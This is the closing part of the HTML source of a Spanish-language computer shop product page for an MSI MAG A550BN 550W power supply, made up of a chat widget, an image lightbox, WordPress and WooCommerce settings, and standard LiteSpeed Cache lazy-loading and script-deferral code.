17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble"><strong>¡Hola Zetta Computación!</strong><br>Quiero consultarte acerca de <strong>FUENTE MSI MAG A550BN 550W 80+ BRONCE</strong></div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"d259ebcb1a","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/componentes-de-pc/fuentes/fuente-msi-mag-a550bn-550w-80-bronce/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/6bdaae597f5a6776df84486e60fa2c89.js?ver=e19c9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 08:20:57 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 08:20:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c9c19cbff500f233365d8c4f7e52c43.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/112f01882552a0f8642e2e63a0cd7ace.css -->